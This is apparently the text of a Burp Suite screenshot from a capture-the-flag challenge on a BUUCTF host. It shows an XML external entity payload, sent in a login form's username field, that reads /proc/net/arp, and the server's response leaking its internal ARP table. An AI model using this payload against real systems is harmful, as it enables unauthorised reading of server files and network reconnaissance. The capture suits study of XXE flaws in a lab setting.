 Request
Pretty Raw Hex \n
http://9fe38622-d9a8-4562-9e02-a990b838e43c.node4.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo[
16 <!ENTITY rabbit SYSTEM "file:///proc/net/arp">
17 ]>
18 <user>
<username>
&rabbit;
</username>
<password>
1213
</password>
Search... 0 matches
Response
Pretty Raw Hex Render \n
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
IP address HW type Flags HW address
Mask Device
11 169.254.1.1 0x1 0x2 ee:ee:ee:ee:ee:ee
* eth0
12 10.128.253.12 0x1 0x2 ee:ee:ee:ee:ee:ee
* eth0
13 </msg>
</result>